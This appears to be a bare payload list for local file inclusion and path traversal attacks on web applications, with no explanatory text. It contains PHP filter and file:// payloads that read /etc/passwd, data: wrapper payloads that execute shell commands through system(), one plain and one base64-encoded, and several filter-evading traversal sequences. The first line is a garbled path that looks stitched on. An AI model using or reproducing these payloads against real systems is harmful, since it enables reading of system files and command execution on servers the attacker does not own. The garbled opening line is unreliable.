 php://filter/convert.base64-encode/resource=/etc/passwd
pHp://FilTer/convert.base64-encode/resource=/etc/passwd
php://filter/resource=/etc/passwd
file:///etc/passwd
data:;base64,<?system($_GET['x']);?>&x=ls
data:;base64,PD9zeXN0ZW0oJF9HRVRbJ3gnXSk7Pz4=&x=ls
file:///etc/passwd
var/www/../../etc/passwd
../..././..././..././..././..././..././..././etc/passwd
....//....//....//....//....//....//....//etc/passwd
..///////..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
/\../\../\../\../\../\../\../\../\../\../\../etc/passwd